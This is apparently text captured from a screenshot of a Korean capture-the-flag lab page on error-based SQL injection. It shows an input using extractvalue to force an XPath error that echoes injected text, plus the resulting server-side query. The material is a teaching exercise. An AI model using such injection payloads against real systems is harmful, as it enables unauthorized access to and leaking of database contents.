 Error Based SQL Injection
주의 요함 ctf.segfaulthub.com:1020/sqlInjection4.php
Error Based SQL Injection
ID 중복 검사
normaltic' and extractvalue('<x/>', ':path') and
XPATH syntax error: ':path'
▼ Server Side SQL Query
select * from member where id = 'normaltic' and extractvalue('<x/>', ':path') and '1' = '1'